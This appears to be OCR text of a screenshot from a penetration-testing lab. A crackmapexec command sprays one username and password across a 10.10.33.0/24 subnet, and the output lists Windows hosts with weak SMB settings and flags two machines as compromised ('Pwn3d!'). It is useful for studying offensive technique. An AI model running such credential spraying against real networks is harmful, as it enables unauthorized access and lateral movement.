 root@EVILRICK:/opt/Empire/downloads/CVLXTS53/C:/Users/ybento# crackmapexec smb 10.10.33.0/24 -u birdman -p '
3'
SMB 10.10.33.102 445 DEEPLAB-IIS6 [*] Windows Server 2003 3790 Service Pack 2 x32 (name:DEE
PLAB-IIS6) (domain:DEEPLAB-IIS6) (signing:False) (SMBv1:True)
SMB 10.10.33.162 445 SMITHHOUSE [*] Windows Server 2012 R2 Standard 9600 x64 (name:SMITHH
OUSE) (domain:DEPTHLAB) (signing:False) (SMBv1:True)
SMB 10.10.33.150 445 DC12 [*] Windows Server 2012 R2 Standard 9600 x64 (name:DC12)
(domain:DEPTHLAB) (signing:True) (SMBv1:True)
SMB 10.10.33.171 445 SQL2012R2 [*] Windows Server 2012 R2 Standard 9600 x64 (name:SQL201
2R2) (domain:PACIFIC) (signing:False) (SMBv1:True)
SMB 10.10.33.161 445 JERRY-WIN7 [*] Windows 7 Ultimate N 7600 x64 (name:JERRY-WIN7) (doma
in:PACIFIC) (signing:False) (SMBv1:True)
SMB 10.10.33.163 445 RICK-WIN7 [*] Windows 7 Ultimate N 7600 x64 (name:RICK-WIN7) (domai
n:PACIFIC) (signing:False) (SMBv1:True)
SMB 10.10.33.102 445 DEEPLAB-IIS6 [-] DEEPLAB-IIS6\birdman:Admin!23 STATUS_LOGON_FAILURE
SMB 10.10.33.172 445 WIN-8354ECFAHQB [*] Windows 7 Ultimate N 7600 x64 (name:WIN-8354ECFAHQB)
(domain:WIN-8354ECFAHQB) (signing:False) (SMBv1:True)
SMB 10.10.33.162 445 SMITHHOUSE [-] DEPTHLAB\birdman:Admin!23 STATUS_LOGON_FAILURE
SMB 10.10.33.150 445 DC12 [-] DEPTHLAB\birdman:Admin!23 STATUS_LOGON_FAILURE
SMB 10.10.33.171 445 SQL2012R2 [-] PACIFIC\birdman:Admin!23 STATUS_NO_LOGON_SERVERS
SMB 10.10.33.161 445 JERRY-WIN7 [+] PACIFIC\birdman:Admin!23 (Pwn3d!)
SMB 10.10.33.163 445 RICK-WIN7 [+] PACIFIC\birdman:Admin!23 (Pwn3d!)
SMB 10.10.33.172 445 WIN-8354ECFAHQB [-] WIN-8354ECFAHQB\birdman:Admin!23 STATUS_LOGON_FAILURE